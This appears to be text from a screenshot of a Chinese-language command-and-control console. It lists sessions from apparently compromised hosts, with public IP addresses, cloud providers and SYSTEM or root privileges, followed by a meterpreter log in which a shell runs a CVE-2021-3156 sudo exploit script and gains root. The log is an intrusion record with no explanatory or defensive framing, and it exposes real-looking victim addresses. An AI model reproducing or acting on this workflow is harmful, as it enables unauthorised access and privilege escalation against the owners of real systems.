 15s 8 -1 10.0.12.2:45504 <- 111.231.224.47:52775 中国 四川 成都 腾讯云 php Windows NT 172_27_0_13 6.1 build 7601
15s 59 -1 10.0.12.2:45508 <- 39.106.14.12:55294 中国 北京 北京 阿里云 java Linux 3.10.0-862.14.4.el7.x86_64 root @ iZ2
? 59.75.8.40 20s
20s 4 -1 10.0.12.2:45504 <- 1.85.41.44:3542 中国 陕西 西安 电信 x86 Windows 2008 R2 NT AUTHORITY\SYSTEM @ WI
实时输出 任务列表 监听载荷 监听防火墙 WebDelivery 文件列表 网络拓扑 自动编排 内网代理 凭证管
meterpreter >
meterpreter > getuid
Server username: www
meterpreter > shell
Process 6068 created.
Channel 5 created.
cd CVE-2021-3156/
/usr/bin/python exploit_nss.py
id
uid=0(root) gid=0(root) groups=0(root),1000(www)
ls
Makefile
brute.sh
exploit_nss.py
exploit_timestamp_race.c